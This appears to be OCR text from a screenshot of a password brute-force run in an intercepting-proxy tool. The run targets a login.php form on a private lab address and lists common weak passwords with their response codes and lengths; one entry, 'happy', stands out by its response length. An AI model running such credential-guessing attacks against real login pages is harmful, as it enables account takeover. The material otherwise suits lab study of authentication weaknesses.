 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5076 happy 302 718
8340 happy 302 718
23095 happy 302 718
94001 happy 302 718
95195 happy 302 718
0 302 557
1 123456 302 557
2 111111 302 557
3 123456789 302 557
4 123123 302 557
5 aqwe518951 302 557
6 000000 302 557
7 5201314 302 557
8 123321 302 557
9 qweqwe 302 557
10 Woaini 302 557
11 zxcvbnm 302 557
12 123456abc 302 557
15 ww789456 302 557
14 1234 302 557
13 12345678 302 557
19 zzzzzz 302 557
18 666666 302 557
17 7758521 302 557
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.245.141
? < + > Type a search term 0 matches
Finished